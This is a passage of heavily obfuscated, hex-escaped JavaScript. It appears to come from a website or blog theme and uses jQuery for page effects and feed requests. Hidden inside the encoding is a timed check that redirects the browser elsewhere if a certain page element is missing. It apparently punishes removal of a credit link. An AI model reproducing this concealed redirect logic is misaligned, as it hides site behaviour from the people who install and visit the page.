c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\